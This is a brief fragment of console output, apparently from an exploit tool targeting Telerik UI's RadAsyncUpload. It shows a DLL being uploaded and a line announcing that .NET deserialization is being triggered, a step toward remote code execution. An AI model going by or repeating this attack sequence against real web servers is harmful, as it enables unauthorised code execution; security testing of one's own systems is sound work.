 ["fileInfo': {'ContentLength': 75264,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1588105800.630805.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2017.2.503.40, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1588105800.630805.dll'}}
[*] Triggering deserialization for .NET v4.0.0...